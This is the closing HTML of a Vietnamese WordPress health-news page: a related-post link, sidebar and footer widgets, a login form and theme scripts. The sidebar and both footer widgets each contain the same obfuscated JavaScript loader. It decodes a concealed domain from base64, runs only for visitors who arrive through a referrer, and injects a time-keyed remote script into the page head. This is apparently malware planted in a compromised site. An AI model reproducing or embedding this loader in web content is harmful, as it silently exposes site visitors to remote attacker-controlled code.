	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/suc-hut-cua-my-pham-indie-dang-bung-no-trong-gioi-tre.html" title="Sức hút của mỹ phẩm Indie đang bùng nổ trong giới trẻ">
			<span class="post-title">
				Sức hút của mỹ phẩm Indie đang bùng nổ trong giới trẻ			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_903110348 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[9495],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"9208175"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="903110348"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="903110348" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_34223_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_34223_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_34223_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_34223_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_34223_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>